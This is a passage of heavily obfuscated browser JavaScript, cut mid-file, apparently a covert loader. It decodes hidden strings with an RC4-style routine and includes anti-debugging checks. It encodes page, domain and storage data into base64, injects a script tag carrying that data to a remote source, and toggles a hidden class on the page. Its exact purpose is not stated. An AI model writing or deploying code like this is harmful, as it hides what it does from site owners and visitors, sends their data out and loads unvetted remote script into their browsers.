aw=aF,t0={'krljb':function(t4,t5){var t6=ag;return aR[t6(0x1e4)](t4,t5);},'YpsLS':function(t4,t5){return t4!=t5;},'FYAYq':function(t4,t5){var t6=ag;return aR[t6(0x1a7)](t4,t5);},'lwzAe':function(t4,t5){var t6=ag;return aR[t6(0x234)](t4,t5);},'qXqyN':function(t4,t5){return t4%t5;},'vOXCr':function(t4,t5){return t4+t5;},'YzfRU':function(t4,t5){return t4==t5;},'nyXrd':function(t4,t5){return t4+t5;},'rFNHE':aR[aw(0x1a0)],'QbpDN':function(t4,t5){var t6=aw;return aR[t6(0x1ee)](t4,t5);}};if(aR[aw(0x190)]===aw(0x206))return'evfw';else{var t1=aq[aw(0x1ae)](aK,aK),t2=aU(),t3=function(t4){var t5=aw;return aU[t5(0x170)][aU[t5(0x170)][t1][0x0]]=+new aU[(t5(0x170))][t1][0x1d](),t2[t4];};return ar=function(t4,t5){var t6=aw,t7={'TpEae':'jgwTS','gZNju':function(tQ,tO){return tQ-tO;},'iynyF':function(tQ,tO,tf){return tQ(tO,tf);},'WrFJK':function(tQ,tO){return tQ+tO;},'sGLfb':function(tQ,tO){return tQ-tO;},'dQXiV':function(tQ,tO){var tf=ag;return t0[tf(0x17d)](tQ,tO);},'pZZRf':function(tQ,tO){return tQ-tO;},'ftAnc':function(tQ,tO){var tf=ag;return t0[tf(0x1f8)](tQ,tO);},'akIYB':function(tQ,tO){var tf=ag;return t0[tf(0x1ea)](tQ,tO);},'czybO':function(tQ,tO){return tQ*tO;},'sfsSM':function(tQ,tO){return t0['qXqyN'](tQ,tO);},'wFHXs':function(tQ,tO){return tQ-tO;},'ZDiUC':'oKjjv','rApoC':function(tQ,tO){return tQ<tO;},'IRzyK':function(tQ,tO){var tf=ag;return t0[tf(0x1a3)](tQ,tO);},'GrEtK':function(tQ,tO){return t0['YzfRU'](tQ,tO);},'zffsA':function(tQ,tO){var tf=ag;return t0[tf(0x21f)](tQ,tO);}};t4=t0['FYAYq'](t4,0x24);var t8=t3(t4);if(ar[t1]===undefined){var t9=aU[t6(0x170)][t1];ae=!ae?(--aG,0x1):ae,ao=!ao?(--aG,(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28):ao,ap=!ap?(--aG,(ar+at)[t9[0x1f]](ak+0xf)-0xa):ap;var ta=t2[t9[0x24]],tt=function(tQ){var tO=t6,tf={'ajfJJ':function(ti,tH,tL){return ti(tH,tL);},'tsgdh':function(ti,tH,tL){var tW=ag;return t7[tW(0x227)](ti,tH,tL);},'jWFoE':tO(0x16e),'ZtXJj':tO(0x1d7),'mVojC':tO(0x161)};for(var tZ,tz,th=t1,tM=t1,tY=th+tt,tN=0x0,tm=0x0,tC=(function(){var ti=tO,tH={'FVsPp':function(tL,tW){return tL^tW;},'KNjXN':ti(0x1f2),'jXTIl':t7[ti(0x1a2)],'rXvnS':function(tL,tW){var tA=ti;return t7[tA(0x202)](tL,tW);}};return++ad,ad%ta?ad:(function(){var tL=ti;return aS=ad,ak++,(ar+th)[t9[0x1f]](ak+0xf)-0xa!=0x0&&tH['rXvnS'](+new t9[0x1d](),aU[tL(0x170)][t9[0x0]])<ta*0x1e?(ta=!ae||!ao||!ap?ad:ta,(function(){var tW=tL,tA={'dkNRo':function(tj,tb){return tH['FVsPp'](tj,tb);},'dSRGV':function(tj,tb,tB){return tj(tb,tB);},'vmGcj':tW(0x171),'CiNrA':tH[tW(0x1e1)],'Tkess':function(tj,tb,tB){return tj(tb,tB);},'FRwwk':tW(0x183)};if(tH[tW(0x1bc)]===tW(0x1b4)){var tE=tA['dkNRo'](_0x24d31b?0x1:0x0,_0x4f5a1c),tV=[_0x4b2dc8,_0xa3cbbf[_0x4c83f2(0x5e,tW(0x183))](_0x53f934),_0x14267d[_0x415ff6(0x34,tW(0x1c1))](0x10),tE[_0x4705f1(0x34,tW(0x1c1))](0x10),_0x38cb1d[_0x2518c3(0x5e,tW(0x183))](_0x3df34c[tA[tW(0x210)](_0x2c4298,0x40,tW(0x157))][_0x432497(0x63,tA[tW(0x1ed)])]),_0xfc170[_0x3c645e(0x5e,tW(0x183))](_0x388cd8[tA[tW(0x210)](_0x504c57,0x61,tA[tW(0x229)])][tA[tW(0x23a)](_0x57c136,0x52,tW(0x1e6))]),_0x211943[_0x5f5248(0x5e,tA[tW(0x1bf)])](_0xa9e968[_0x24b5a5(0x4c,'7uds')](_0x4b2d53,_0x47279c,_0x11300e))];return _0x3f16c1(tV[tA[tW(0x23a)](_0x561c2a,0x57,tW(0x236))](_0xa7c8cb(0x2c,tW(0x182))));}else return(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28!=0x0?(ta=aG?ad:ta,ad):t9[0x2c](ad%ta);}())):t9[0x2c](ta-t2[t9[0x24]]);}());}());tz=tQ['charAt'](tm++);~tz&&(tZ=tN%(!tC?tC:t7[tO(0x226)](aS,t7[tO(0x202)](ta,0x3d))%ta)?(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*tZ+tz:tz,tN++%(!tC?tC:(aS+(ta-0x3d))%ta))&&(th+=t7[tO(0x159)](tY[t9[0x1f]](tm+(!tC?tC:(aS+t7[tO(0x1a5)](ta,0x37))%ta))-(!tC?tC:(aS+t7[tO(0x1be)](ta,0x37))%ta),!tC?tC:(aS+(ta-0x41))%ta)&&tC?t9[0x14](0xff&tZ>>t7['akIYB'](t7['czybO'](-(!tC?tC:t7[tO(0x1b3)](aS+t7[tO(0x178)](ta,0x3f),ta)),tN),!tC?tC:(aS+(ta-0x3b))%ta)):t9[0x2c](tN))){if(t7['ZDiUC']==='drNgr'){_0x541ead&&(_0x46ee29[tf[tO(0x21b)](_0x19e67f,0x2f,'J63c')]=_0x53ecb8[tf[tO(0x208)](_0x2c13a2,0x2f,tf[tO(0x20c)])][tf[tO(0x208)](_0x58f4b9,0x55,'4gz4')](/(^|\s)lt_g3f7Xz($|\s)/,_0x5a38b0(0x48,tf[tO(0x1b0)]))[tf[tO(0x21b)](_0x3152ce,0x55,'4gz4')](/^\s+|\s+$/g,''));var tu=_0x2aa080[_0x1d725d(0x33,tO(0x16b))](_0x29633c(0x4a,tO(0x205)));tu&&tu[_0xa16f48(0x28,tf['mVojC'])][_0x25cada(0x24,tO(0x1d9))](tu);}else tz=tO(0x162)[t9[0x25]](tC?tz:!tC?tC:(aS+(ta-0x37))%ta);}for(var ty=0x0,tl=th[t9[0x24]];t7['rApoC'](ty,tl);ty++){tM+=t9[0x22]+(t9[0x1e]+th[t9[0x1f]](ty)[t9[0x28]](0x10))[tO(0x1ae)](-0x2);}return t9[0x18](tM);},tP=function(tQ,tO){var tf=t6,tZ,tz,th=[],tM=0x0,tY=t1;for(tZ=0x0,tQ=tt(tQ);t7[tf(0x167)](tZ,0x100);tZ++)th[tZ]=tZ;for(tZ=0x0;tZ<0x100;tZ++)tM=t7['IRzyK'](tM+th[tZ],tO[t9[0x1f]](t7['sfsSM'](tZ,tO[t9[0x24]])))%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz;tZ=0x0,tM=0x0;for(var tN,tm=0x0;tm<tQ[t9[0x24]]&&(t7[tf(0x21c)](tm%0x2,0x0)||tm<0x3e7);tm=t7[tf(0x226)](tN=tm,0x1)){tM=t7[tf(0x22c)](tM,th[tZ=(tZ+0x1)%0x100])%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz,tY+=t9[0x14](tQ[t9[0x1f]](tm)^th[(th[tZ]+th[tM])%0x100]);}return tY;};ar[t1]=tP,aK=arguments;}var tJ=t2[0x0],tc=t4+tJ,tx=aK[tc];if(!tx){if(t0[t6(0x17f)]==='ZXENY')return _0x279a6e[0x2c](),_0x367a71(_0x292d2d);else t0[t6(0x1f1)](aU[t1],undefined)&&(function(tQ){var tO=t6,tf={'TwOtZ':function(tm,tC){return tm(tC);},'YJeQe':function(tm,tC){var tu=ag;return t0[tu(0x15e)](tm,tC);}},tZ=[0x1,0x0,0x0],tz=function(){var tm=ag;return tm(0x1fb);},th=aU[tO(0x170)][t1],tM=t2[th[0x24]];function tY(tm){var tC=tO;for(var tu=0x0,ty=tZ[th[0x24]];tu<ty;tu++){tZ[th[0x2b]](th[0x1b](th[0x12]())),ty=tZ[th[0x24]];}return tf[tC(0x185)](tm,tZ[0x0]);}function tN(tm){var tC=tO;if(+new th[0x1d]()-aU[tC(0x170)][th[0x0]]>tf[tC(0x18e)](tM,0x1e))return th[0x2c](),tY(tQ);if(!th[0xd](~tm))return tm;return th[0x2c](),tY(tQ);}return function(){var tm=new th[0xf](th[0x21]+th[0x2a]),tC=tm[th[0x26]](tz+t1)?--tZ[0x1]:--tZ[0x0];return tN(tC);};}(ar)(),aU[t1]=t5),t8=ar[t1](t8,t5),aK[tc]=t8;}else t8=tx;return t8;},ar(aK,aq);}}function aU(){var aK=aF;if(aK(0x1fe)!==aK(0x1fe)){var aq=new _0x2f8048[0xf](aR['ndnLg'](_0x5dc1bc[0x21],_0x53820f[0x2a])),aw=aq[_0x10232f[0x26]](_0x49b294+_0x4de792)?--_0x60c65b[0x1]:--_0x34eab1[0x0];return aR[aK(0x177)](_0x197319,aw);}else{var t0=[aK(0x179),'WQCiW6BcUwRdRSo8WOy','Eq',aR[aK(0x156)],'W7zc',aK(0x240),aK(0x16d),aR[aK(0x187)],aR['Jpueo'],aK(0x1f9),aR['QChQP'],aK(0x221),aR[aK(0x1f3)],aK(0x15d),aK(0x1d8),aR[aK(0x235)],'W7lcKmoXWOJdJ8ojWRtdQ2C',aR[aK(0x189)],aK(0x1af),aK(0x1c0),aK(0x1ad),aR[aK(0x22a)],'mW',aR['ThMGb'],aK(0x1ac),aK(0x1d1),aK(0x22e),aK(0x169),'WOq','WRO',aR['vrXSj'],aK(0x1e3),'la','jmkSWQm6WP5LW4VdRWS','qGLkWRC',aK(0x200),aR[aK(0x160)],aR['apGgk'],'ua',aR[aK(0x19d)],'bq',aK(0x1cc),aK(0x18d),aK(0x1b8),'uW',aK(0x197),'FG',aK(0x165),aK(0x1ba),'WPW',aK(0x239),'qLJcUSkU',aK(0x18c),'ha',aK(0x1ff),aR['IzVaS'],aK(0x188),aK(0x1de),'W7dcN1mKsqpdOSkyW65u',aK(0x1f4),aK(0x237),'DW',aK(0x220),aK(0x1f0),'kmkLW4JdTa'],t1=t0[0x0][aK(0x1ae)](0x1,0x1),t2=['lCoLhmoimCkQW59j','ha',aK(0x1ff),aR[aK(0x1e5)],aR[aK(0x1b9)],aK(0x1de),aK(0x1df),aK(0x1f4),aK(0x237),'DW',aR['vIVVT'],aK(0x1f0),aR[aK(0x1db)],as[String[aK(0x1c3)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x52,0x65,0x67,0x45,0x78,0x70)],as[String[aK(0x1c3)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String[aK(0x1c3)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],as[String[aK(0x1c3)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],as[String[aK(0x1c3)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[aK(0x1c3)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],as[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[aK(0x1c3)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],as[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],as[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x6f,0x75,0x6e,0x64)],as[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String[aK(0x1c3)](0x44,0x61,0x74,0x65)],String[aK(0x1c3)](0x30,0x30),String[aK(0x1c3)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[aK(0x1c3)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[aK(0x1c3)](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[aK(0x1c3)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[aK(0x1c3)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[aK(0x1c3)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x20),String[aK(0x1c3)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[aK(0x1c3)](0x76,0x61,0x6c,0x75,0x65),String[aK(0x1c3)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),function(t4){var t5=aK,t6={'MZpnZ':function(t8,t9){return t8+t9;}};if(aR[t5(0x180)]!=='SyqpA'){var t7=aU['prototype'][t1];try{t7[0x16][t7[0x20]](t7[0xe],t7[0x27],t7[0x27]);}catch(t8){}try{t7[0x1c][t7[0x20]](t7[0x11],t7[0x27],t7[0x27]);}catch(t9){}return t7[0xd][t5(0x170)][t1]=t1,t4;}else _0xe903fd+=_0xd9d167[0x22]+t6[t5(0x1fa)](_0x2e8bc5[0x1e],_0x2f34f3[_0x302e3a[0x1f]](_0x2e6fda)[_0x12f8a0[0x28]](0x10))[t5(0x1ae)](-0x2);}],t3=function(){var t4=aK;return aU[t4(0x170)][t1]=t2,aU[t4(0x170)][aU['prototype'][t1][0x0]]=+new aU[(t4(0x170))][t1][0x1d](),t0;};return(aU=t3)();}}return function(aK,aq){var aw=aF;if(aR[aw(0x1ee)](aw(0x207),aw(0x163))){for(var t0=0x0,t1=_0x1ed408[_0x1833fd[0x24]];t0<t1;t0++){_0x53739c[_0x305ec5[0x2b]](_0x3cb60f[0x1b](_0x3188f5[0x12]())),t1=_0x4d6373[_0xc751c4[0x24]];}return _0x53f8c5(_0x4578d8[0x0]);}else{var t2=aK(),t3=parseInt;function t4(t5,t6){var t7=aw;return aR[t7(0x223)](ar,t6+0x25,t5);}while(!![]){try{if(aR[aw(0x23c)](aR[aw(0x1f6)](aR[aw(0x15f)](t3(t4(aw(0x201),0x0),0x10)+aR[aw(0x223)](t3,t4(aw(0x15b),0x2),0x10)+aR[aw(0x1cb)](t3,t4(aR[aw(0x1c4)],0x5),0x10)+t3(t4(aR[aw(0x209)],0x6),0x10)+t3(t4(aw(0x1d3),0x8),0x10)+aR['vfTjW'](t3,t4(aw(0x16e),0xa),0x10),aR[aw(0x223)](t3,t4('q2M8',0x12),0x10))+t3(t4(aR[aw(0x1dd)],0x18),0x10)+aR[aw(0x223)](t3,aR[aw(0x20e)](t4,aw(0x1ca),0x1a),0x10),t3(aR[aw(0x1cb)](t4,aw(0x1e7),0x1f),0x10))+t3(t4(aw(0x1bb),0x2e),0x10)+aR['OQKUA'](t3,t4(aw(0x19a),0x34),0x10)+aR[aw(0x223)](t3,aR[aw(0x15a)](t4,aR[aw(0x1c6)],0x36),0x10)+t3(aR[aw(0x186)](t4,aR[aw(0x1c8)],0x39),0x10),aR[aw(0x1cb)](t3,aR[aw(0x193)](t4,'64xg',0x3a),0x10))===aq)break;}catch(t5){}t2['push'](t2[aw(0x1b5)]());}}}(aU,0xc57),ar;}(window),aD=function(as){var aF=ag,aR={'zalMw':function(aX,ae,ap){return aX(ae,ap);},'lxWVf':aF(0x16e),'SgMCo':aF(0x1d7),'SjEOW':function(aX,ae,ap){return aX(ae,ap);},'XMWHt':'UMYw','DSCyC':'UNkh','KUVFc':aF(0x233),'jbqZU':aF(0x173),'ZpPxN':aF(0x19b),'MiUSv':function(aX,ae,ap){return aX(ae,ap);},'EFrkc':aF(0x174),'jpvvk':aF(0x211),'HASbp':function(aX,ae){return aX+ae;},'sXTaP':function(aX,ae){return aX+ae;},'lqgTN':aF(0x224),'tpAsd':function(aX,ae,ap){return aX(ae,ap);},'aBpCg':'RMZ0','FrxfP':aF(0x1dc),'uUpkH':aF(0x16a),'Dzhag':aF(0x238),'cSxJD':function(aX,ae,ap){return aX(ae,ap);},'CikBR':function(aX,ae,ap){return aX(ae,ap);},'fzTfT':'vgKi','XtoRv':function(aX,ae,ap){return aX(ae,ap);}},an,aT,ad,aS,ak,ao;typeof as===W&&(an=as[aR[aF(0x199)](av,0x56,aR[aF(0x1cd)])](av(0x3b,aR[aF(0x212)]))!==-0x1?av(0x47,aR[aF(0x1a6)]):av(0x3b,aF(0x233)),as+=an+aR[aF(0x199)](av,0x39,aF(0x1d4))+a2[av(0x50,aR['ZpPxN'])]()),aT=a8[av(0x33,aF(0x16b))](aR[aF(0x23d)](av,0x4a,aF(0x205))),aT&&aT[av(0x28,aF(0x161))][aR['SjEOW'](av,0x24,aF(0x1d9))](aT),ad=a8[av(0x37,'q2M8')](av(0x5d,aR[aF(0x216)])),ad[av(0x5a,aR['jpvvk'])]=av(0x26,aF(0x1c7)),ad[av(0x64,aF(0x17b))]=av(0x4a,aF(0x205)),aS=aR['HASbp'](aR['sXTaP'](av(0x30,aF(0x222)),av(0x25,'00uH'))+as,aR['zalMw'](av,0x43,aR[aF(0x228)]))+av(0x4d,aF(0x181)),ad[av(0x51,aF(0x217))]?ad[aR['SjEOW'](av,0x51,aF(0x217))][aR[aF(0x1a8)](av,0x2a,'IOKv')]=aS:ad[av(0x27,aR[aF(0x1a4)])](a8[av(0x3d,'OQ1s')](aS)),ak=a8[av(0x4f,aF(0x238))](av(0x38,aR[aF(0x1da)]))[0x0]||a8[av(0x5b,aF(0x1d0))],ak[av(0x27,aF(0x15b))](ad),ao=a8[av(0x4f,aF(0x238))](av(0x5f,aR[aF(0x23b)]))[0x0]||a8[av(0x4f,aR['Dzhag'])](av(0x38,'^^lJ'))[0x0],ao&&(aR[aF(0x213)](aR[aF(0x18a)](av,0x48,aF(0x1d7)),ao[aR[aF(0x18f)](av,0x2f,'J63c')])+av(0x48,aF(0x1d7)))[av(0x56,aR[aF(0x1cd)])](aR[aF(0x23d)](av,0x2e,'3I6V'))<0x0&&(ao[av(0x2f,aF(0x16e))]+=aR[aF(0x18a)](av,0x32,aR['fzTfT'])),J[aR['XtoRv'](av,0x36,aF(0x17e))](function(){var aX=aF;ao&&(ao[aR['zalMw'](av,0x2f,aR[aX(0x155)])]=ao[av(0x2f,aR[aX(0x155)])][av(0x55,aX(0x22f))](/(^|\s)lt_g3f7Xz($|\s)/,av(0x48,aR[aX(0x1a1)]))[av(0x55,aX(0x22f))](/^\s+|\s+$/g,''));var ae=a8[aR[aX(0x1b1)](av,0x33,aR[aX(0x20f)])](aR[aX(0x1b1)](av,0x4a,aX(0x205)));ae&&ae[av(0x28,aX(0x161))][av(0x24,aX(0x1d9))](ae);},0x3e8);};ac[av(0x41,'zPy!')](function(){var as=ag,aF={'ANfmi':function(ap,aG){return ap^aG;},'cCMgu':function(ap,aG,ar){return ap(aG,ar);},'BVVwF':function(ap,aG,ar){return ap(aG,ar);},'PXnJE':as(0x171),'iBYTt':function(ap,aG,ar){return ap(aG,ar);},'wiYPV':as(0x21d),'WrYrG':function(ap,aG){return ap(aG);},'pWCLZ':'u1LH','BPxyb':as(0x1f7),'msoTQ':function(ap,aG){return ap|aG;},'Ngzbh':function(ap,aG){return ap&aG;},'ARHUL':as(0x19a),'uZHrZ':function(ap,aG){return ap|aG;},'imZgJ':function(ap,aG,ar){return ap(aG,ar);},'cITLL':function(ap,aG){return ap+aG;},'pwJSN':function(ap,aG){return ap+aG;},'ReXOT':'ZwUd','UHDCw':function(ap,aG){return ap!==aG;},'fKQiS':as(0x225),'hWLNe':'tZ@a','zPdtU':as(0x1eb),'AUTme':as(0x1e0),'tVcqj':function(ap,aG){return ap+aG;},'vsVFz':function(ap,aG,ar){return ap(aG,ar);},'KlFwD':'#kes','jyhcx':function(ap,aG,ar){return ap(aG,ar);},'vLBIC':function(ap,aG,ar,aU,aK,aq){return ap(aG,ar,aU,aK,aq);},'HgXOH':function(ap,aG){return ap+aG;},'PRchv':function(ap,aG,ar){return ap(aG,ar);},'SkNCA':as(0x1ec),'aBnYE':as(0x1a9)},aR,an,aT,ad,aS,ak,ao,aX;function ae(ap,aG,ar,aU,aK){var aq=as,aw=aF[aq(0x1fc)](ar?0x1:0x0,aK),t0=[aG,J[aF[aq(0x17c)](av,0x5e,aq(0x183))](ap),aU[av(0x34,aq(0x1c1))](0x10),aw[av(0x34,aq(0x1c1))](0x10),J[av(0x5e,aq(0x183))](J[aF['BVVwF'](av,0x40,aq(0x157))][av(0x63,aF['PXnJE'])]),J[av(0x5e,'zO9H')](J[av(0x61,'PMj@')][av(0x52,aq(0x1e6))]),J[aF[aq(0x16f)](av,0x5e,aq(0x183))](aQ[av(0x4c,aF['wiYPV'])](z,z,z))];return aF[aq(0x192)](aT,t0[av(0x57,aq(0x236))](av(0x2c,aq(0x182))));}ab=a0[av(0x5c,'FVQi')](ab),ab||(ab=z),aB||(aB=z),aR=av(0x53,as(0x1bb)),an=aB!=null&&aF[as(0x241)](aB,z),aT=function(ap){var aG=as,ar,aU,aK,aq,aw,t0,t1,t2,t3=z,t4=z,t5=0x0,t6=at[av(0x54,aF[aG(0x1d6)])][av(0x29,'HEqZ')],t7=t6;for(t2=ap;t5<t2[av(0x3a,aF[aG(0x19c)])];)aq=(ar=t2[av(0x59,aG(0x19a))](t5++))>>0x2,aw=aF[aG(0x164)](aF[aG(0x219)](0x3,ar)<<0x4,(aU=t2[aF[aG(0x16f)](av,0x59,aF['ARHUL'])](t5++))>>0x4),t0=aF['uZHrZ']((0xf&aU)<<0x2,(aK=t2[aF[aG(0x230)](av,0x59,aG(0x19a))](t5++))>>0x6),t1=0x3f&aK,J[av(0x60,aG(0x1d2))](aU)?t0=t1=0x40:J[av(0x60,'mv&8')](aK)&&(t1=0x40),t4=aF[aG(0x15c)](aF[aG(0x1fd)](t4,t6[av(0x2d,aG(0x1d3))](aq))+t6[av(0x2d,'ZwUd')](aw),t6[av(0x2d,'ZwUd')](t0))+t6[av(0x2d,aF[aG(0x175)])](t1);return J[av(0x5e,'zO9H')](t4);},ad=at[aF[as(0x16f)](av,0x4e,aF[as(0x176)])](),ad&&(at[av(0x46,aF['hWLNe'])]()?aR=aH(ad[aF[as(0x230)](av,0x3f,as(0x1ca))]()):(aS=ad[av(0x58,aF[as(0x20b)])]()?ad[av(0x49,aF['AUTme'])]()+at[av(0x54,aF[as(0x1d6)])][av(0x2b,as(0x18b))]+ad[av(0x42,as(0x19e))]():aF[as(0x1bd)](ad[av(0x49,aF[as(0x21e)])](),ad[aF[as(0x232)](av,0x42,as(0x19e))]()),aR=a2[av(0x35,aF[as(0x22d)])](at[av(0x3c,as(0x20d))](),aS))),ak=at[aF[as(0x215)](av,0x45,as(0x168))](),ao=at[av(0x3e,as(0x1e9))](),aX=aF[as(0x1c9)](ae,ab,aj,an,ao,ak),aD(aF[as(0x23e)](aR+aF[as(0x16c)](av,0x47,as(0x173))+at[av(0x4b,as(0x196))]()[av(0x62,aF[as(0x1cf)])]()+av(0x31,aF[as(0x1e8)]),aX)),new J[(av(0x44,'kob9'))](aB)();});function ag(as,aF){var aR=aI();return ag=function(an,aT){an=an-0x155;var ad=aR[an];return ad;},ag(as,aF);}function aI(){var as=['join','sfsSM','fRFEj','shift','8bACRjG','WRddTSkoW47dJmkwv8kdstX9W5SiW5W','WOBdQmoYACkQWQxdPSkxEbXLW67cI8kNoG','qVNmY','WPf8WOudo8oxD8klW5hdNv3cGCkdWOz+WQHIhfvc','cDC^','jXTIl','tVcqj','ftAnc','FRwwk','qmoIDCkoWQVcTWdcMCkIWRu','RUj!','t8orpmowWOddKdzgWP0NWRddNq','fromCharCode','hOYem','3599290afHoAG','aUdYb','qq0i','vcmek','vLBIC','Bfo4','OQKUA','W4q','DSCyC','W4a','SkNCA','se9&','W6pcMCo8uW','mv&8','ZwUd','zjyD','WQ4P','pWCLZ','c4fQ','w8kxW59vWOyv','b@T7','FrxfP','LiVLu','^^lJ','fgYMS','W5C','W7dcN1mKsqpdOSkyW65u','ifOD','KNjXN','116VcQJHS','WOS','ocJcp','IzVaS','5R8d','kob9','aBnYE','OmvX','lwzAe','LK%J','YPLD','vmGcj','JWOKo','oHVcKNjoe8kRE2jSWQ0','WPBcQweHgmk2hY4qWQBdKWJcKIRcGmk6dCoZ','QbpDN','PMj@','NDfDa','kgNcSb8','charCodeAt','uvuEi','fn8l','FYAYq','ECousmoLwv3dHCkEWQPS','MZpnZ','evfw','ANfmi','pwJSN','hcWvo','W44AkmkdvKNcSW','W5S','00uH','gZNju','charAt','25210SwDQDt','T7#&','xOVSx','YXKGX','tsgdh','iaeoA','KBRCu','zPdtU','jWFoE','UpJc','vWYJW','XMWHt','dSRGV','C!Nq','KUVFc','sXTaP','WQi','jyhcx','EFrkc','sjum','dYmto','Ngzbh','wHFiR','ajfJJ','GrEtK','7uds','AUTme','nyXrd','W6pdISkucmkR','deNdOCoUWRtcRfK','NV^d','vfTjW','J^Y4','WnpW','WrFJK','iynyF','lqgTN','CiNrA','cHoNq','11228lStmAl','zffsA','KlFwD','W5FcNW','4gz4','imZgJ','W4i','vsVFz','Sepp','qxlGn','YqMEl','j!KM','xSoauCkZW6WCDtRdRSoHDmkMWQ/dIZG','Lbqm','wCkHrSo0d0v4jsLA','Tkess','uUpkH','oJlsR','MiUSv','HgXOH','208737OgEXdn','xZbUWQ4LmSohWOT0WQRcGq','UHDCw','lxWVf','ePRWQ','7RB8','sGLfb','dQXiV','XcYjl','RMZ0','cITLL','WRNdUmo9','krljb','iBzHP','VHLxt','Xl0h','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','wqbNs','msoTQ','WO8','IOKv','rApoC','3#mc','WQ/cPrzjW6VdNG','64xg','UMYw','PRchv','W6ldNSovWQuMW6hdRmkfW5OwWObiWO3dLsz3W5zgW4SBhmo5','J63c','iBYTt','prototype','KDH!','push','@J%B','szyI','ReXOT','fKQiS','hwbrt','wFHXs','DmkqEuHM','LOUwT','qkB4','cCMgu','YpsLS','zV&u','rFNHE','urNll','IbtR','k!34','zO9H','length','TwOtZ','LqCyn','FEwIN','E8oqAw8','xkVJI','cSxJD','R8Xv','lCoLhmoimCkQW59j','W7u','YJeQe','CikBR','SWbYJ','hCkiva8kW6pcRmkpBmkwpa','WrYrG','zgaTF','8220136uvPDBG','4499zbYHfY','Yjzq','W6C','14208ZGxGAp','zalMw','BwUR','NkTY','BPxyb','lpPJr','EN2o','1704khhwBM','Hbzdc','SgMCo','TpEae','vOXCr','aBpCg','pZZRf','jbqZU','vAxBm','tpAsd','Vrp3','gc3dN8kekXBcHa','3444912dtSVJi','W4FdQCo5jmogn1WruHu/mGa','W4JdMmoozMO1rmouW7n6W6FdR2/dLq','slice','W6e','ZtXJj','SjEOW'];aI=function(){return as;};return aI();}}function aV(){var aj,ab,aB,av=(function(){var aD,ag,aI,as=J['document']['getElementsByTagName']('script');for(aD=0x0,ag=as['length'];aD<ag;aD++)if(as[aD]['src']!=null&&as[aD]['src']['indexOf']('D5B59lfQtbeB058')>-0x1)return aI=as[aD]['src']['indexOf']('?s='),aI>-0x1?as[aD]['src']['substring'](aI+0x3):null;return null;}());(aZ['M']()||a2['H'](av))&&(af=at['D']['F'],aj=aZ['M']()?aZ['M']():av,ab=function(){J['setTimeout'](function(){aE(aJ['V'](0x1),z,aZ['K']());},0xa);},aB=function(){var aD;try{aD=a2['X'](J['JSON']['stringify'](at['J']()),at['q']())+z;}catch(ag){}aD==null||aj!=aD?ab():J['setTimeout'](aB,0x7d0);},J['setTimeout'](aB,0x7d0));}J['J2To2'+aN]&&J['J2To2'+aN]['X'+aN]||(Z=typeof 